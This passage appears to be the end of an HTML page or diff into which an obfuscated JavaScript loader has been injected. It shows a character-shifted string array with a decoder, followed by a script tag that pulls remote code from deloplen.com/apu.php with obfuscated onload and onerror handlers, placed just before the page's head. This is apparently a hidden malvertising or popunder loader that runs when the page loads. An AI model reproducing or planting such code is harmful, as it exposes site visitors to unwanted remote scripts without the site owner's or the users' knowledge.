','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2782109" data-cfasync="false" async onerror="_pgrjqvqe()" onload="_xjwbtma()"></script>
-<head>/
- </head>
+
  </head>
  <body>
 
